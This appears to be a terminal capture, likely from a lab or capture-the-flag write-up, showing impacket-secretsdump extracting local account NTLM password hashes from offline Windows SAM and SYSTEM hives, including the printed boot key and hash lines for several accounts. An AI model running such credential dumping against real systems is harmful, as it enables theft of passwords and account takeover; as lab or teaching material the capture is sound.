 ┌──(kali㉿s1lv3r)-[~/Desktop]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×ba508bdf20f883c63e72ad2c4d9f6fe2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:69dbee1a98d4f53fbccb1fe5ce37c851:::
John Doe:1001:aad3b435b51404eeaad3b435b51404ee:ecf53750b76cc9a62057ca85ff4c850e:::
[*] Cleaning up...